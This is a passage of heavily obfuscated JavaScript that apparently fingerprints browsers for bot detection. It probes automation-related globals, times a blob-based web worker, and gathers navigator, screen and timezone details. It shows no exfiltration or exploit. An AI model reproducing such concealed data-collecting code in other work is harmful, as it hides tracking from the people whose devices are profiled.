L4[pW()[Bc(sR)].call(null,I9S,pX)][pW()[Bc(Oj)].call(null,VU,RH)][zW()[ln(Gq)](LH,QX,Yf,Tc)][Gd()[Id(tX)].call(null,pz,sU(sU([])),ET,Uz)],AZ()[M6(pA)](sU([]),XH,p7))&&Td(typeof L4[Z6(typeof pW()[Bc(nY)],'undefined')?pW()[Bc(sR)](I9S,pX):pW()[Bc(Ej)](q1,jz)][pW()[Bc(Oj)](VU,RH)][zW()[ln(Gq)].apply(null,[LH,QX,bW,Tc])][Td(typeof Gd()[Id(mW)],'undefined')?Gd()[Id(AX)](VI,sU({}),M3S,gh):Gd()[Id(tX)](sU({}),l7,ET,Uz)],Z6(typeof AZ()[M6(fx)],'undefined')?AZ()[M6(pA)].call(null,BW,XH,p7):AZ()[M6(IZ)].apply(null,[sZ,m3S,Uw]))){var TUS=OdS()&&TJS()?hgS():SU()[Rn(Tc)].call(null,wT,KZ,cs);var HfS=TUS[pW()[Bc(cs)](vw,Sj)]();var JUS;return Ps.pop(),JUS=HfS,JUS;}}}var qjS;return qjS=Z6(typeof pW()[Bc(Tc)],'undefined')?pW()[Bc(l0)](nU,Tj):pW()[Bc(Ej)].apply(null,[jE,QE]),Ps.pop(),qjS;};var EIS=function(FcS){Ps.push(sQ);try{var MnS=Ps.length;var zIS=sU([]);FcS();throw L4[SU()[Rn(pA)].apply(null,[YH,Lr,sU(sU(P6))])](EjS);}catch(bcS){Ps.splice(Dc(MnS,r0),Infinity,sQ);var vJS=bcS[Gd()[Id(sZ)].apply(null,[BW,Dt,NH,Xs])],hCS=bcS[Sf()[R7(BW)](x2,O2,sU(sU(r0)))],scS=bcS[Gd()[Id(Dt)].call(null,X7,f6,Kn,W1)];var UnS;return UnS=zO(pP,[Sf()[R7(Oj)](bd,Fn,P6),scS[Z6(typeof Sf()[R7(U0)],'undefined')?Sf()[R7(Cr)].apply(null,[gR,Tc,Tc]):Sf()[R7(Lr)].call(null,p8S,rO,sU(sU([])))](pW()[Bc(tX)](CH,V5))[Gd()[Id(P6)].call(null,mW,jA,hn,JW)],Gd()[Id(sZ)](sU(sU(r0)),Xq,NH,Xs),vJS,Sf()[R7(BW)].apply(null,[x2,O2,sU([])]),hCS]),Ps.pop(),UnS;}Ps.pop();};var DgS=function(){Ps.push(fE);var SdS;try{var DIS=Ps.length;var QjS=sU({});SdS=fM(zW()[ln(bI)](pr,Wh,E7,QX),L4[pW()[Bc(sR)](p4S,pX)]);SdS=lQ(UK,[SdS?FM[tW]:C9[AZ()[M6(Dt)].call(null,S5,Bx,vA)](),SdS?FM[wm]:FM[Tj]]);}catch(HTS){Ps.splice(Dc(DIS,r0),Infinity,fE);SdS=SU()[Rn(F2)].apply(null,[gp,Kc,pz]);}var I6S;return I6S=SdS[pW()[Bc(cs)].apply(null,[O9S,Sj])](),Ps.pop(),I6S;};var knS=function(){Ps.push(vO);var RgS;try{var gsS=Ps.length;var BRS=sU(sU(UK));RgS=sU(sU(L4[pW()[Bc(sR)](ZX,pX)][SU()[Rn(Dt)].apply(null,[tn,Xs,mY])]))&&Td(L4[pW()[Bc(sR)].apply(null,[ZX,pX])][SU()[Rn(Dt)](tn,Xs,Kq)][AZ()[M6(Hn)](QX,VU,Bs)],Sf()[R7(RH)].call(null,Vj,kU,F2));RgS=RgS?lm(C9[j6()[g2(HJ)](k2,Cc)](),lQ(UK,[r0,Xf])):hbS(r0,FM[k2],C9[j6()[g2(HJ)].call(null,k2,Cc)]());}catch(TsS){Ps.splice(Dc(gsS,r0),Infinity,vO);RgS=SU()[Rn(F2)](In,Kc,wU);}var n0S;return n0S=RgS[pW()[Bc(cs)](KI,Sj)](),Ps.pop(),n0S;};var KgS=function(){Ps.push(EA);var OgS;try{var KfS=Ps.length;var p2S=sU({});OgS=sU(sU(L4[Z6(typeof pW()[Bc(IZ)],'undefined')?pW()[Bc(sR)](vM,pX):pW()[Bc(Ej)].apply(null,[qh,rm])][j6()[g2(Lj)].apply(null,[TW,sH])]))||sU(sU(L4[Z6(typeof pW()[Bc(Xq)],W7('',[][[]]))?pW()[Bc(sR)](vM,pX):pW()[Bc(Ej)](Dk,wq)][AZ()[M6(Kc)](KZ,dR,Cr)]))||sU(sU(L4[pW()[Bc(sR)](vM,pX)][j6()[g2(TW)].apply(null,[Oj,kPS])]))||sU(sU(L4[Td(typeof pW()[Bc(Lr)],'undefined')?pW()[Bc(Ej)].apply(null,[cp,F4S]):pW()[Bc(sR)](vM,pX)][pW()[Bc(Dt)](Y7,Kc)]));OgS=lQ(UK,[OgS?FM[r0]:EFS,OgS?Vz:QO]);}catch(x7S){Ps.splice(Dc(KfS,r0),Infinity,EA);OgS=SU()[Rn(F2)].call(null,SW,Kc,S0);}var tnS;return tnS=OgS[pW()[Bc(cs)](kk,Sj)](),Ps.pop(),tnS;};var HCS=function(){var FXS;Ps.push(K7);try{var X6S=L4[Z6(typeof Sf()[R7(sZ)],W7([],[][[]]))?Sf()[R7(B6)](BlS,BX,sU(sU(P6))):Sf()[R7(Lr)](dlS,Ik,GY)][pW()[Bc(l7)](gx,lH)](Z6(typeof AZ()[M6(l0)],'undefined')?AZ()[M6(z6)].call(null,TW,fN,Ej):AZ()[M6(IZ)](pA,l0,Lj));X6S[Z6(typeof j6()[g2(pA)],W7('',[][[]]))?j6()[g2(l7)].call(null,CD,Af):j6()[g2(PW)].apply(null,[vt,vh])](AZ()[M6(E2)].call(null,X1,ULS,dvS),rI()[Ic(QX)](G4S,F2,PW,JW,RE,GH));X6S[j6()[g2(l7)].call(null,CD,Af)](AZ()[M6(X7)](TR,gp,f6),Td(typeof Sf()[R7(CD)],W7([],[][[]]))?Sf()[R7(Lr)](xD,YE,OH):Sf()[R7(Ff)].apply(null,[QKS,E2,E2]));FXS=Z6(X6S[Td(typeof AZ()[M6(F2)],W7('',[][[]]))?AZ()[M6(IZ)](Ff,qN,dO):AZ()[M6(X7)](r6,gp,f6)],undefined);FXS=FXS?lm(YM,lQ(UK,[r0,Xf])):hbS(r0,FM[k2],FM[cs]);}catch(F7S){Ps.splice(Dc(se_tryScopeSet_11,r0),Infinity,K7);FXS=SU()[Rn(F2)].call(null,bGS,Kc,nY);}var E7S;return E7S=FXS[pW()[Bc(cs)].apply(null,[nPS,Sj])](),Ps.pop(),E7S;};var DjS=function(){var NfS;var tWS;var dTS;var XfS;Ps.push(wZ);return XfS=f2S()[j6()[g2(k2)].call(null,tX,mI)](function K2S(WXS){Ps.push(qc);while(r0)switch(WXS[SU()[Rn(E7)](hv,EU,Fn)]=WXS[AZ()[M6(tW)](JW,JK,pX)]){case FM[Xs]:if(sU(fM(rd()[bj(J6)].call(null,ZGS,km,dZ,lH,Tc),L4[pW()[Bc(Lc)](OR,wI)])&&fM(SU()[Rn(z6)](hR,Dt,Xs),L4[pW()[Bc(Lc)].apply(null,[OR,wI])][Z6(typeof rd()[bj(r6)],W7(AZ()[M6(AU)].apply(null,[Kc,MM,GY]),[][[]]))?rd()[bj(J6)](ZGS,km,kU,JW,Tc):rd()[bj(IZ)].call(null,tt,ElS,BW,sU(P6),Cz)]))){WXS[AZ()[M6(tW)].apply(null,[Kq,JK,pX])]=BW;break;}WXS[SU()[Rn(E7)].call(null,hv,EU,sU([]))]=r0;WXS[Z6(typeof AZ()[M6(Dt)],'undefined')?AZ()[M6(tW)](s2,JK,pX):AZ()[M6(IZ)](cs,Fr,cw)]=PW;{var bRS;return bRS=f2S()[Gd()[Id(cR)](cw,SE,Q0,p7)](L4[pW()[Bc(Lc)].call(null,OR,wI)][rd()[bj(J6)](ZGS,km,tW,U0,Tc)][Td(typeof SU()[Rn(PW)],'undefined')?SU()[Rn(r0)].call(null,pQ,X5,sU({})):SU()[Rn(z6)](hR,Dt,nY)]()),Ps.pop(),bRS;}case PW:NfS=WXS[Td(typeof j6()[g2(jA)],W7('',[][[]]))?j6()[g2(PW)](ID,UW):j6()[g2(bI)](GY,Yr)];tWS=NfS[j6()[g2(Xt)](nY,f0)];dTS=NfS[Z6(typeof Ws()[NW(BW)],'undefined')?Ws()[NW(QX)](B6,M1,AU,NFS):Ws()[NW(r0)].call(null,zj,K9S,Wx,Xt)];{var KJS;return KJS=WXS[Z6(typeof j6()[g2(SX)],W7([],[][[]]))?j6()[g2(tW)].apply(null,[Kq,Pc]):j6()[g2(PW)].apply(null,[bq,K8S])](rd()[bj(IU)].apply(null,[Uf,w5,TW,X7,Ej]),XSS(dTS,lm(lm(FM[AX],FM[AX]),FM[AX]))[Td(typeof AZ()[M6(AU)],'undefined')?AZ()[M6(IZ)].call(null,X7,V7,nA):AZ()[M6(KZ)](Lr,ZH,Ow)](Xs)),Ps.pop(),KJS;}case IZ:WXS[SU()[Rn(E7)](hv,EU,sU(sU(P6)))]=IZ;WXS[rI()[Ic(Gn)](Jw,sU(sU(r0)),Xs,P6,nM,cn)]=WXS[rd()[bj(OH)](xA,xk,AU,sU(sU([])),AU)](r0);{var BfS;return BfS=WXS[Td(typeof j6()[g2(cs)],W7([],[][[]]))?j6()[g2(PW)](p5,jz):j6()[g2(tW)](Kq,Pc)](rd()[bj(IU)](Uf,w5,SX,r6,Ej),SU()[Rn(F2)](nn,Kc,JW)),Ps.pop(),BfS;}case OH:WXS[AZ()[M6(tW)].apply(null,[sZ,JK,pX])]=pA;break;case BW:{var X0S;return X0S=WXS[j6()[g2(tW)].apply(null,[Kq,Pc])](rd()[bj(IU)].call(null,Uf,w5,HW,sU(sU([])),Ej),Ws()[NW(cn)].call(null,S5,OW,Xs,VE)),Ps.pop(),X0S;}case pA:case Z6(typeof SU()[Rn(fx)],W7([],[][[]]))?SU()[Rn(O2)](f2,pA,Fn):SU()[Rn(r0)](w1,D1,sU(sU({}))):{var F6S;return F6S=WXS[rI()[Ic(Ej)](km,L7,PW,st,sZ,Xt)](),Ps.pop(),F6S;}}Ps.pop();},null,null,[[FM[r0],FM[SE]]],L4[Sf()[R7(E7)](sj,vk,AU)]),Ps.pop(),XfS;};var v2S=function(WUS,RTS){return AsS(Jb,[WUS])||AsS(UK,[WUS,RTS])||SsS(WUS,RTS)||j2(tL,[]);};var SsS=function(zfS,bnS){Ps.push(EVS);if(sU(zfS)){Ps.pop();return;}if(Td(typeof zfS,j6()[g2(OH)].apply(null,[J6,zn]))){var I7S;return Ps.pop(),I7S=j2(tC,[zfS,bnS]),I7S;}var msS=L4[AZ()[M6(IU)].apply(null,[sU(r0),qN,Pn])][Z6(typeof pW()[Bc(bI)],W7('',[][[]]))?pW()[Bc(Xs)](ZQ,Bs):pW()[Bc(Ej)].call(null,bvS,Lm)][pW()[Bc(cs)](ZO,Sj)].call(zfS)[rd()[bj(sZ)].call(null,wLS,cbS,RH,Dt,AU)](sR,Z2(FM[r0]));if(Td(msS,Td(typeof AZ()[M6(P6)],W7([],[][[]]))?AZ()[M6(IZ)](SX,mY,wp):AZ()[M6(IU)](st,qN,Pn))&&zfS[j6()[g2(Xs)].apply(null,[F2,dE])])msS=zfS[j6()[g2(Xs)](F2,dE)][Gd()[Id(sZ)](Ej,EU,W6,Xs)];if(Td(msS,Gd()[Id(RH)](sU(sU([])),IU,Cm,X7))||Td(msS,Sf()[R7(L7)].call(null,Aq,z6,Gq))){var HsS;return HsS=L4[Sf()[R7(AU)](Xm,J6,fx)][pW()[Bc(Lj)](nbS,BW)](zfS),Ps.pop(),HsS;}if(Td(msS,zW()[ln(CD)](ds,JW,r6,IU))||new (L4[rI()[Ic(IU)](tM,tW,Ej,r6,Tc,fx)])(Ws()[NW(s2)](Dt,Tc,E7,ZN))[SU()[Rn(HJ)].apply(null,[OSS,At,sU(sU(r0))])](msS)){var AJS;return Ps.pop(),AJS=j2(tC,[zfS,bnS]),AJS;}Ps.pop();};var zsS=function(){var jdS;var g0S;var mCS;var TIS;var fgS;var MsS;var B6S;var Z0S;Ps.push(Mq);var m6S;var UJS;var OJS;return OJS=dUS()[j6()[g2(k2)](tX,rU)](function Y0S(SWS){Ps.push(cq);while(r0)switch(SWS[SU()[Rn(E7)](wz,EU,kU)]=SWS[AZ()[M6(tW)](IU,Tn,pX)]){case P6:fgS=function J0S(xIS,T6S){Ps.push(nY);var BWS=[Gd()[Id(st)](Gn,cs,x9S,ZU),Gd()[Id(X7)](HW,O2,I9S,Ej),Z6(typeof Sf()[R7(Hn)],W7('',[][[]]))?Sf()[R7(tX)].apply(null,[O3S,JW,zj]):Sf()[R7(Lr)](qE,UPS,Kc),Gd()[Id(KZ)](sU(sU(r0)),Xs,pk,tX),Z6(typeof Sf()[R7(RH)],'undefined')?Sf()[R7(fx)](Jz,pX,wm):Sf()[R7(Lr)].apply(null,[IU,V8S,sU({})]),j6()[g2(S5)](pA,Kr),Gd()[Id(HW)].apply(null,[sU(r0),wm,JU,Kc]),j6()[g2(nY)](wI,tq),Gd()[Id(GH)](zs,sU(sU([])),fx,UQ),pW()[Bc(Hn)](Dt,Ow),Z6(typeof SU()[Rn(P6)],W7([],[][[]]))?SU()[Rn(Lj)](B9S,UQ,Dt):SU()[Rn(r0)](KvS,G5,L7)];var r0S=[Z6(typeof Gd()[Id(HW)],W7('',[][[]]))?Gd()[Id(S0)].apply(null,[GH,E7,Hr,Oj]):Gd()[Id(AX)].apply(null,[sU(sU(r0)),sU(r0),Bq,EO]),zW()[ln(J6)](Ch,BY,IZ,AX),pW()[Bc(Kc)](bk,BM),AZ()[M6(HW)](sR,mSS,qh)];var J6S={};var ScS=r6;if(Z6(typeof T6S[zW()[ln(Gq)].apply(null,[lKS,QX,OH,Tc])],AZ()[M6(VI)].call(null,Gn,Kr,zs))){J6S[Ws()[NW(Gn)].apply(null,[Xs,QE,PW,jh])]=T6S[zW()[ln(Gq)].apply(null,[lKS,QX,pA,Tc])];}if(xIS[zW()[ln(Gq)].call(null,lKS,QX,l0,Tc)]){J6S[rd()[bj(tW)](Ot,CY,FO,HJ,B6)]=xIS[zW()[ln(Gq)](lKS,QX,EU,Tc)];}if(Td(xIS[zW()[ln(tW)](jh,PBS,Gn,Ej)],P6)){for(var BUS in BWS){J6S[pW()[Bc(z6)](Vx,S5)[Gd()[Id(OH)](Gn,PW,vx,Ot)](ScS)]=TIS(xIS[SU()[Rn(X7)](Jt,bW,Xs)][BWS[BUS]]);ScS+=FM[r0];if(Td(T6S[Z6(typeof zW()[ln(BW)],W7(AZ()[M6(AU)](SE,DO,GY),[][[]]))?zW()[ln(tW)].call(null,jh,PBS,TR,Ej):zW()[ln(AU)].call(null,qT,KW,Ej,jH)],P6)){J6S[(Td(typeof pW()[Bc(k2)],W7([],[][[]]))?pW()[Bc(Ej)].call(null,OA,zZ):pW()[Bc(z6)].call(null,Vx,S5))[Gd()[Id(OH)].apply(null,[sU([]),SX,vx,Ot])](ScS)]=TIS(T6S[SU()[Rn(X7)].apply(null,[Jt,bW,JW])][BWS[BUS]]);}ScS+=r0;}ScS=mW;var VjS=xIS[SU()[Rn(X7)](Jt,bW,PW)][Gd()[Id(pz)](Lj,OI,pw,lc)];var VfS=T6S[SU()[Rn(X7)].apply(null,[Jt,bW,Lr])][Gd()[Id(pz)](Xf,Fn,pw,lc)];for(var KWS in jdS){if(VjS){J6S[(Z6(typeof pW()[Bc(bI)],W7('',[][[]]))?pW()[Bc(z6)](Vx,S5):pW()[Bc(Ej)].apply(null,[SY,Hh]))[Gd()[Id(OH)].apply(null,[cJ,IZ,vx,Ot])](ScS)]=TIS(VjS[jdS[KWS]]);}ScS+=r0;if(Td(T6S[zW()[ln(tW)].apply(null,[jh,PBS,GY,Ej])],P6)&&VfS){J6S[pW()[Bc(z6)](Vx,S5)[Gd()[Id(OH)](O2,jA,vx,Ot)](ScS)]=TIS(VfS[jdS[KWS]]);}ScS+=r0;}ScS=FM[E7];for(var ZgS in r0S){J6S[pW()[Bc(z6)](Vx,S5)[Gd()[Id(OH)](cw,sZ,vx,Ot)](ScS)]=TIS(xIS[SU()[Rn(X7)].apply(null,[Jt,bW,bW])][j6()[g2(Oj)].call(null,IU,OI)][r0S[ZgS]]);ScS+=FM[r0];if(Td(T6S[zW()[ln(tW)](jh,PBS,zs,Ej)],P6)){J6S[(Z6(typeof pW()[Bc(F2)],W7([],[][[]]))?pW()[Bc(z6)](Vx,S5):pW()[Bc(Ej)](mh,sx))[Z6(typeof Gd()[Id(z6)],'undefined')?Gd()[Id(OH)].apply(null,[tW,sU([]),vx,Ot]):Gd()[Id(AX)].apply(null,[Oj,Yf,wZ,KE])](ScS)]=TIS(T6S[SU()[Rn(X7)](Jt,bW,pA)][Td(typeof j6()[g2(bI)],W7([],[][[]]))?j6()[g2(PW)](kY,tY):j6()[g2(Oj)](IU,OI)][r0S[ZgS]]);}ScS+=C9[SU()[Rn(bW)].call(null,Hj,lc,st)]();}}if(xIS[SU()[Rn(X7)](Jt,bW,ZU)]&&xIS[SU()[Rn(X7)](Jt,bW,Dt)][Td(typeof Sf()[R7(pz)],W7('',[][[]]))?Sf()[R7(Lr)](SO,IO,nY):Sf()[R7(OI)](km,bI,Gq)]){J6S[Z6(typeof j6()[g2(Sj)],W7([],[][[]]))?j6()[g2(kU)](l0,tq):j6()[g2(PW)](zw,tq)]=xIS[SU()[Rn(X7)](Jt,bW,Dt)][Sf()[R7(OI)](km,bI,Sj)];}if(T6S[SU()[Rn(X7)].apply(null,[Jt,bW,Kq])]&&T6S[SU()[Rn(X7)](Jt,bW,pz)][Td(typeof Sf()[R7(SE)],W7('',[][[]]))?Sf()[R7(Lr)](KW,VA,zs):Sf()[R7(OI)](km,bI,Xf)]){J6S[zW()[ln(Tj)](jh,WD,Rz,QX)]=T6S[SU()[Rn(X7)](Jt,bW,l0)][Sf()[R7(OI)].call(null,km,bI,SX)];}var RJS;return RJS=zO(pP,[Td(typeof zW()[ln(r0)],W7(AZ()[M6(AU)](VI,DO,GY),[][[]]))?zW()[ln(AU)](JW,zFS,sZ,V8S):zW()[ln(tW)](jh,PBS,Cr,Ej),xIS[zW()[ln(tW)](jh,PBS,E7,Ej)]||T6S[zW()[ln(tW)](jh,PBS,Lc,Ej)],SU()[Rn(X7)](Jt,bW,RH),J6S]),Ps.pop(),RJS;};TIS=function(DJS){return AsS.apply(this,[fL,arguments]);};mCS=function vRS(AfS,F0S){var zcS;Ps.push(sA);return zcS=new (L4[Sf()[R7(E7)](ZR,vk,Hn)])(function(CjS){Ps.push(AU);try{var VnS=Ps.length;var t2S=sU({});var lUS=FM[Xs];var YUS;var UXS=AfS?AfS[AZ()[M6(GH)].call(null,Rz,Om,Oj)]:L4[Td(typeof AZ()[M6(SX)],'undefined')?AZ()[M6(IZ)].call(null,Rz,KlS,PD):AZ()[M6(GH)](sU(sU({})),Om,Oj)];if(sU(UXS)||Z6(UXS[pW()[Bc(Xs)].call(null,TM,Bs)][Td(typeof j6()[g2(cJ)],W7([],[][[]]))?j6()[g2(PW)].call(null,RPS,At):j6()[g2(Xs)](F2,Lx)][Gd()[Id(sZ)].call(null,Xq,Rz,YBS,Xs)],AZ()[M6(GH)].call(null,z6,Om,Oj))){var dXS;return dXS=CjS(zO(pP,[zW()[ln(tW)].call(null,Y5,PBS,Mp,Ej),SBS,SU()[Rn(X7)].apply(null,[AGS,bW,BW]),{},zW()[ln(Gq)](UPS,QX,vk,Tc),Z2(r0)])),Ps.pop(),dXS;}var FsS=BvS();if(Td(F0S,pW()[Bc(X7)](rFS,vk))){YUS=new UXS(L4[j6()[g2(IX)](FO,Dt)][AZ()[M6(S0)].apply(null,[Tc,Zp,Ot])](new (L4[j6()[g2(RH)].call(null,kU,x9S)])([AZ()[M6(pz)](Mp,Rm,l7)],zO(pP,[AZ()[M6(E2)](Dt,JE,dvS),j6()[g2(cJ)](Uz,Jp)]))));}else{YUS=new UXS(F0S);}YUS[pW()[Bc(KZ)](Sh,pz)][Td(typeof AZ()[M6(cR)],'undefined')?AZ()[M6(IZ)].call(null,cJ,Wc,Vr):AZ()[M6(ZU)].call(null,P6,Aq,Tj)]();lUS=Dc(BvS(),FsS);YUS[pW()[Bc(KZ)](Sh,pz)][Td(typeof j6()[g2(s2)],W7([],[][[]]))?j6()[g2(PW)].apply(null,[lH,GSS]):j6()[g2(K7)](sZ,AGS)]=function(RUS){Ps.push(pk);YUS[pW()[Bc(KZ)](CA,pz)][pW()[Bc(HW)].apply(null,[ET,gk])]();CjS(zO(pP,[zW()[ln(tW)].call(null,xLS,PBS,K7,Ej),FM[Xs],SU()[Rn(X7)](Et,bW,sU({})),RUS[SU()[Rn(X7)](Et,bW,QX)],zW()[ln(Gq)].apply(null,[O9S,QX,dZ,Tc]),lUS]));Ps.pop();};L4[Ws()[NW(r6)](k2,jp,IZ,Y5)](function(){Ps.push(Et);var JXS;return JXS=CjS(zO(pP,[zW()[ln(tW)].call(null,WBS,PBS,tW,Ej),F4S,SU()[Rn(X7)].call(null,sX,bW,lH),{},zW()[ln(Gq)](Uw,QX,p7,Tc),lUS])),Ps.pop(),JXS;},FM[jA]);}catch(AUS){Ps.splice(Dc(VnS,r0),Infinity,AU);var RWS;return RWS=CjS(zO(pP,[zW()[ln(tW)].apply(null,[Y5,PBS,OH,Ej]),Gz,SU()[Rn(X7)].apply(null,[AGS,bW,sU(sU(r0))]),zO(pP,[Z6(typeof Sf()[R7(nY)],W7([],[][[]]))?Sf()[R7(OI)].apply(null,[Wt,bI,S5]):Sf()[R7(Lr)](jz,Cz,pA),lQ(A9,[AUS&&AUS[Gd()[Id(Dt)](S5,FO,wI,W1)]?AUS[Z6(typeof Gd()[Id(sZ)],W7('',[][[]]))?Gd()[Id(Dt)](lH,SX,wI,W1):Gd()[Id(AX)].apply(null,[Yf,sZ,Sq,rx])]:L4[AZ()[M6(Tc)](sU(sU({})),xh,QGS)](AUS)])]),zW()[ln(Gq)].apply(null,[UPS,QX,jA,Tc]),Z2(r0)])),Ps.pop(),RWS;}Ps.pop();}),Ps.pop(),zcS;};g0S=function p6S(){var FUS;var YWS;var KsS;var KjS;var C2S;var WJS;var YJS;var UUS;var R6S;Ps.push(vE);var hfS;var BcS;var cWS;var sIS;var fjS;var sgS;var b2S;var VJS;var xgS;var K7S;var DCS;var qWS;var I2S;return I2S=dUS()[Z6(typeof j6()[g2(SE)],'undefined')?j6()[g2(k2)].apply(null,[tX,DW]):j6()[g2(PW)](r3S,vCS)](function OjS(rjS){Ps.push(DI);while(r0)switch(rjS[Td(typeof SU()[Rn(E7)],'undefined')?SU()[Rn(r0)].apply(null,[Kr,M0,dZ]):SU()[Rn(E7)].apply(null,[BlS,EU,Xq])]=rjS[Z6(typeof AZ()[M6(cn)],W7([],[][[]]))?AZ()[M6(tW)](sU({}),Gp,pX):AZ()[M6(IZ)].apply(null,[sU(sU([])),jx,KKS])]){case P6:YWS=function(){return AsS.apply(this,[ll,arguments]);};FUS=function(){return AsS.apply(this,[Cl,arguments]);};rjS[Z6(typeof SU()[Rn(cR)],'undefined')?SU()[Rn(E7)].call(null,BlS,EU,r0):SU()[Rn(r0)](ID,EvS,HW)]=Xs;KsS=L4[j6()[g2(zj)].call(null,GH,Vf)][rd()[bj(k2)].apply(null,[pN,Hp,Xq,TR,B6])]();rjS[AZ()[M6(tW)](Xf,Gp,pX)]=Ej;{var NCS;return NCS=dUS()[Gd()[Id(cR)].apply(null,[dZ,IZ,EN,p7])](L4[Sf()[R7(E7)](SPS,vk,Tc)][j6()[g2(fx)](Kc,sVS)]([lCS(jdS),FUS()])),Ps.pop(),NCS;}case FM[O2]:KjS=rjS[j6()[g2(bI)](GY,OE)];C2S=v2S(KjS,FM[cn]);WJS=C2S[P6];YJS=C2S[r0];UUS=YWS();R6S=L4[rI()[Ic(CD)](kq,EU,PW,AX,L4S,sU([]))][AZ()[M6(Yf)].apply(null,[sU(sU(P6)),GVS,Tc])]()[rd()[bj(cs)].call(null,F1,tKS,dZ,sU([]),BW)]()[pW()[Bc(S0)](ZGS,UM)];hfS=new (L4[Ws()[NW(sZ)].call(null,wm,Jx,PW,Ik)])()[Td(typeof pW()[Bc(cs)],W7([],[][[]]))?pW()[Bc(Ej)](WJ,UD):pW()[Bc(cs)](wJ,Sj)]();BcS=L4[pW()[Bc(Lc)].apply(null,[dc,wI])],cWS=BcS[Gd()[Id(X7)](wU,tW,Xg,Ej)],sIS=BcS[Td(typeof SU()[Rn(mW)],'undefined')?SU()[Rn(r0)](tKS,h8S,tX):SU()[Rn(TW)].call(null,kq,HJ,sU({}))],fjS=BcS[Gd()[Id(IX)].apply(null,[sU(sU({})),X1,NKS,L7])],sgS=BcS[pW()[Bc(pz)].apply(null,[sQ,Oj])],b2S=BcS[AZ()[M6(Xf)].call(null,Oj,qp,nY)],VJS=BcS[AZ()[M6(DO)].apply(null,[F2,qE,jm])],xgS=BcS[pW()[Bc(ZU)].apply(null,[WQ,z6])],K7S=BcS[rd()[bj(E7)].apply(null,[Mk,xA,SE,K7,IZ])];DCS=L4[j6()[g2(zj)](GH,Vf)][rd()[bj(k2)].call(null,pN,Hp,E2,l0,B6)]();qWS=L4[AZ()[M6(sR)].call(null,mW,mU,X1)][j6()[g2(OI)].call(null,cJ,Pr)](Dc(DCS,KsS));{var qsS;return qsS=rjS[j6()[g2(tW)].apply(null,[Kq,jj])](rd()[bj(IU)](Uf,tKS,tW,Xf,Ej),zO(pP,[zW()[ln(tW)](BPS,PBS,VI,Ej),P6,SU()[Rn(X7)](Cw,bW,sU(sU(P6))),zO(pP,[Gd()[Id(st)](EU,r6,UE,ZU),hfS,Gd()[Id(X7)].call(null,Oj,Kc,Xg,Ej),cWS?cWS:null,Sf()[R7(tX)].call(null,wvS,JW,X1),R6S,Gd()[Id(KZ)](bW,Mp,JE,tX),sgS,Sf()[R7(fx)].apply(null,[dc,pX,lH]),b2S,j6()[g2(S5)](pA,kk),sIS?sIS:null,Gd()[Id(HW)].call(null,sU([]),B6,Ir,Kc),fjS,j6()[g2(nY)].call(null,wI,k5),UUS,Gd()[Id(GH)](GY,zs,pr,UQ),xgS,Z6(typeof pW()[Bc(Cr)],W7('',[][[]]))?pW()[Bc(Hn)](sm,Ow):pW()[Bc(Ej)].call(null,Sr,NKS),K7S,SU()[Rn(Lj)](m6,UQ,FO),VJS,Gd()[Id(pz)].apply(null,[J6,OH,U2,lc]),WJS,j6()[g2(Oj)](IU,NZ),YJS]),zW()[ln(Gq)](tKS,QX,TW,Tc),qWS])),Ps.pop(),qsS;}case F2:rjS[SU()[Rn(E7)].apply(null,[BlS,EU,TW])]=F2;rjS[rI()[Ic(Gn)].call(null,fO,sU(sU([])),Xs,Gn,nM,HW)]=rjS[rd()[bj(OH)](xA,lvS,CD,jA,AU)](Xs);{var PfS;return PfS=rjS[j6()[g2(tW)](Kq,jj)](rd()[bj(IU)].apply(null,[Uf,tKS,HW,sU(r0),Ej]),zO(pP,[zW()[ln(tW)](BPS,PBS,GH,Ej),mx,SU()[Rn(X7)](Cw,bW,sU(P6)),zO(pP,[Sf()[R7(OI)].apply(null,[XI,bI,sU(sU({}))]),lQ(A9,[rjS[rI()[Ic(Gn)].apply(null,[fO,wm,Xs,Gq,nM,bW])]&&rjS[rI()[Ic(Gn)](fO,HJ,Xs,JW,nM,PW)][Gd()[Id(Dt)].apply(null,[p7,Lr,tM,W1])]?rjS[rI()[Ic(Gn)](fO,sU(sU([])),Xs,wm,nM,r0)][Z6(typeof Gd()[Id(F2)],W7([],[][[]]))?Gd()[Id(Dt)](sU(P6),Ej,tM,W1):Gd()[Id(AX)](sU(sU(r0)),Cr,CBS,UQ)]:L4[Td(typeof AZ()[M6(Tc)],W7([],[][[]]))?AZ()[M6(IZ)](sU({}),l0,bM):AZ()[M6(Tc)].apply(null,[Lc,Wz,QGS])](rjS[rI()[Ic(Gn)](fO,E7,Xs,fx,nM,r6)])])])])),Ps.pop(),PfS;}case lH:case SU()[Rn(O2)](bn,pA,X1):{var XTS;return XTS=rjS[rI()[Ic(Ej)].apply(null,[BPS,sU(sU(r0)),PW,PW,sZ,JW])](),Ps.pop(),XTS;}}Ps.pop();},null,null,[[C9[rd()[bj(BW)].call(null,plS,KA,EU,sU(sU({})),B6)](),F2]],L4[Sf()[R7(E7)].apply(null,[Zn,vk,cR])]),Ps.pop(),I2S;};jdS=[AZ()[M6(N6)](sU({}),AW,wm),pW()[Bc(SE)](Q0,Rz),Gd()[Id(Mp)].apply(null,[sU(sU([])),Oj,nX,lH]),Sf()[R7(Dt)].apply(null,[kI,cJ,f6]),j6()[g2(Dt)](S5,dO),AZ()[M6(DO)](wU,q7,jm),Z6(typeof AZ()[M6(U0)],W7('',[][[]]))?AZ()[M6(GE)](X7,OlS,V5):AZ()[M6(IZ)](z6,Ck,Ok),Sf()[R7(Hn)].call(null,dj,OW,r6),Sf()[R7(Kc)](UA,Ej,Kc),Sf()[R7(z6)].apply(null,[Mj,Mp,cs])];SWS[SU()[Rn(E7)].apply(null,[wz,EU,J6])]=AU;if(sU(GvS(sU(sU([]))))){SWS[Td(typeof AZ()[M6(s2)],W7([],[][[]]))?AZ()[M6(IZ)].call(null,SE,k2,Xf):AZ()[M6(tW)].apply(null,[P6,Tn,pX])]=sR;break;}{var JgS;return JgS=SWS[j6()[g2(tW)].apply(null,[Kq,mX])](Z6(typeof rd()[bj(sR)],W7(AZ()[M6(AU)](RH,A9S,GY),[][[]]))?rd()[bj(IU)](Uf,fq,IX,Rz,Ej):rd()[bj(IZ)](CA,CbS,z6,Rz,Vz),zO(pP,[zW()[ln(tW)](wSS,PBS,zs,Ej),FM[Kq],Z6(typeof SU()[Rn(DO)],W7('',[][[]]))?SU()[Rn(X7)](xJ,bW,BW):SU()[Rn(r0)].apply(null,[RE,l7,Dt]),{}])),Ps.pop(),JgS;}case sR:SWS[AZ()[M6(tW)].call(null,Sj,Tn,pX)]=IZ;{var xsS;return 